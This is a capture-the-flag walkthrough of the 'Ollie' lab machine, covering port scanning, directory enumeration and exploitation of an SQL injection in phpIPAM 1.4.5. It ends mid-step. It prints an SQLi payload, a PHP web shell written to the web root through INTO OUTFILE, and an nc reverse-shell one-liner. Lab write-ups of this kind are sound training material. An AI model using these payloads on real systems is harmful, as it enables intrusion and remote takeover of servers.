Ollie

Oh my god! I did this CTF only for Ollie, the dog!
You can find this CTF here
Enumeration
I began with a nmap TCP scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
$ sudo nmap -sV -sS -sC -p- -v 10.10.112.144
[TRUNCATED]
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b7:1b:a8:f8:8c:8a:4a:53:55:c0:2e:89:01:f2:56:69 (RSA)
| 256 4e:27:43:b6:f4:54:f9:18:d0:38:da:cd:76:9b:85:48 (ECDSA)
|_ 256 14:82:ca:bb:04:e5:01:83:9c:d6:54:e9:d1:fa:c4:82 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-robots.txt: 2 disallowed entries
|_/ /immaolllieeboyyy
|_http-favicon: Unknown favicon MD5: 851615F43921F017A297184922B4FBFD
| http-title: Ollie :: login
|_Requested resource was http://10.10.112.144/index.php?page=login
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
1337/tcp open waste?
| fingerprint-strings:
| DNSStatusRequestTCP, GenericLines:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up,
| It's been a while. What are you here for?
| DNSVersionBindReqTCP:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up,
| version
| bind
| It's been a while. What are you here for?
| GetRequest:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Get / http/1.0
| It's been a while. What are you here for?
| HTTPOptions:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Options / http/1.0
| It's been a while. What are you here for?
| Help:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Help
| It's been a while. What are you here for?
| NULL, RPCCheck:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name?
| RTSPRequest:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Options / rtsp/1.0
|_ It's been a while. What are you here for?
[TRUNCATED]
I started with standard port like the 80 and I found a website:

Foothold
I tried some common credentials but didn’t work. So I analyzed the port 1337 and I tried to connect by using netcat:
1
2
3
4
5
$ nc 10.10.112.144 1337
Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
What is your name?
It seems that it wait for some answer. So, I got some questions and answer (bold my answer):
$ nc 10.10.112.144 1337
Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
What is your name? user
What's up, User! It's been a while. What are you here for? nothing
Ya' know what? User. If you can answer a question about me, I might have something for you.
What breed of dog am I? I'll make it a multiple choice question to keep it easy: Bulldog, Husky, Duck or Wolf? bulldog
You are correct! Let me confer with my trusted colleagues; Benny, Baxter and Connie...
Please hold on a minute
Ok, I'm back.
After a lengthy discussion, we've come to the conclusion that you are the right person for the job.Here are the credentials for our administration panel.
Username: admin
Password: [CENSORED]
PS: Good luck and next time bring some treats!
I used that credentials to log in to the website and they worked!

And there were other photos of Ollie!!! Every time I logged in they change! What a great CTF!
Before going ahead, I finished the enumeration and I used gobuster:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/common.txt -e -k -b 404 -u http://10.10.112.144
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.112.144
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/06/07 11:24:00 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.112.144/.hta (Status: 403) [Size: 278]
http://10.10.112.144/.htpasswd (Status: 403) [Size: 278]
http://10.10.112.144/.htaccess (Status: 403) [Size: 278]
http://10.10.112.144/api (Status: 301) [Size: 312] [--> http://10.10.112.144/api/]
http://10.10.112.144/app (Status: 301) [Size: 312] [--> http://10.10.112.144/app/]
http://10.10.112.144/css (Status: 301) [Size: 312] [--> http://10.10.112.144/css/]
http://10.10.112.144/db (Status: 301) [Size: 311] [--> http://10.10.112.144/db/]
http://10.10.112.144/functions (Status: 301) [Size: 318] [--> http://10.10.112.144/functions/]
http://10.10.112.144/imgs (Status: 301) [Size: 313] [--> http://10.10.112.144/imgs/]
http://10.10.112.144/index.php (Status: 302) [Size: 0] [--> http://10.10.112.144/index.php?page=login]
http://10.10.112.144/install (Status: 301) [Size: 316] [--> http://10.10.112.144/install/]
http://10.10.112.144/javascript (Status: 301) [Size: 319] [--> http://10.10.112.144/javascript/]
http://10.10.112.144/js (Status: 301) [Size: 311] [--> http://10.10.112.144/js/]
http://10.10.112.144/misc (Status: 301) [Size: 313] [--> http://10.10.112.144/misc/]
http://10.10.112.144/robots.txt (Status: 200) [Size: 54]
http://10.10.112.144/server-status (Status: 403) [Size: 278]
http://10.10.112.144/upgrade (Status: 301) [Size: 316] [--> http://10.10.112.144/upgrade/]
===============================================================
2022/06/07 11:24:23 Finished
===============================================================
The interesting file was http://10.10.112.144/db because there was the tables’ file of the DB:

By opening SCHEMA.sql, I found the schema of the user’s table with a hash: 
I put this hash in hashes.com to see if there is some hash and, indeed, it finds a hash:

I tried to crack the hash but my PC didn’t agree very much, so I was not able to crack it.
User Access
I go on and I search the version of the web application phpIPAM IP address management [v1.4.5].
By searching the vulnerabilities of that version, I found an SQLi from the this websitewith the following PoC:
Go to settings and enable the routing module
Go to show routing
Click on “Add peer” and create a new “BGP peer”
Click on the newly created “BGP peer”
Click on “Actions” and go to “Subnet Mapping”
Scroll down to “Map new subnet”
Insert an SQL Injection sentence inside the search parameter, for example: “ union select @@version,2,user(),4 – -
So, I tried this PoC. I go to the “Routing” section: 

And I see that there is already a “BGP Peer” in the list (“ThisIsTheOne”, coincidence? I don’t think so!). Then I enter the “ThisIsTheOne” BGP Peer and I click on “Actions” and I found the “Subnet Mapping” section: 
And in this section, I insert the payload of SQLi:

It works because I see in the response the version of DB is 8.0.28-0ubuntu0.20.04.3 and I have also the user phpiam_ollie@localhost.
The vulnerability is confirmed. I try to insert some files using the SQLi to create a Web Shell using the following payload:
1
<?php system($_GET["cmd"]); ?>
and encoded in hex became:
1
" union Select 1,0x201c3c3f7068702073797374656d28245f4745545b2018636d6420195d293b203f3e201d,3,4 INTO OUTFILE '/var/www/html/shell.php' -- -
This gives us error but the code is executed, indeed going to the path “/var/www/html/shell.php”, I got a Web shell and I used it to create a reverse shell, by using the following payload:
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.112.144 9999 >/tmp/f
Encoded as URL:
1
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E%261%7Cnc%20%24IP%209999%20%3E%2Ftmp%2Ff
Tips I advise you to use this site to create the reverse shell, it is a great resource!
Before executing the payload, I set a netcat listener on my machine:
1
nc -lnvp 9999
Then, by executing the payload:
